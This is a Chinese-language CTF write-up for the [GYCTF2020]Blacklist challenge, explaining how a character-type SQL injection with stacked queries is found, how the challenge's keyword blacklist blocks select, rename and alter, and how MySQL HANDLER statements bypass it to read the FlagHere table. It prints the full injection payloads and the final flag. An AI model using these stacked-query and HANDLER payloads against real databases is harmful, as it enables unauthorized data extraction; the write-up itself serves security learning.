[GYCTF2020]Blacklist 1详解(handler命令用法!)





题目环境



判断注入类型

1



1’

可知本题是字符型注入



查库

此题使用堆叠查询

1’;show databases;



查表

1’;show tables;

存在FlagHere数据表

极有可能当中存在flag



查字段数

– - 是闭合符

1’ order by 3 – -

1’ order by 2 – -

可知只有两个字段数



查FlagHere数据表的字段名

1’;show columns from FlagHere;

存在flag字段!

查words数据表的字段名

1’;show columns from words;

从这里看的话这题与buuctf[强网杯 2019]随便注 1这道题是有几分相似的

后者是通过改表名来获取flag值,但是前者既然放到了后边,应该没有那么容易

猜测修改表名的命令极有可能被过滤了

后者题解非常详细可以看看下面这个链接(同时也包含handler解法!)

https://blog.csdn.net/m0_73734159/article/details/134049744



判断命令是否存在过滤

rename

return preg_match("/set|prepare|alter|rename|select|update|delete|drop|insert|where|./i",$inject);

果不其然改表名的两个关键命令被过滤了

rename和alter

包括查询命令也被过滤了

select





通过handler命令获取flag

select这个查询命令大家都很熟悉

但是我们却忽略了一个也很重要的角色

那就是handler查询命令

虽然handler这个命令不常见

但是它也非常强大

handler命令查询规则

handler table_name open;handler table_name read first;handler table_name close;handler table_name open;handler table_name read next;handler table_name close;

如何理解?

- 首先打开数据库,开始读它第一行数据,读取成功后进行关闭操作。

- 首先打开数据库,开始循环读取,读取成功后进行关闭操作。

构造payload

1';handler FlagHere open;handler FlagHere read first;handler FlagHere close;1';handler FlagHere open;handler FlagHere read next;handler FlagHere close;

上传payload

得到flag:flag{29e0c4b0-b659-4115-a74c-f3c25d3aac9b}

- 点赞

- 收藏

- 关注作者

评论(0)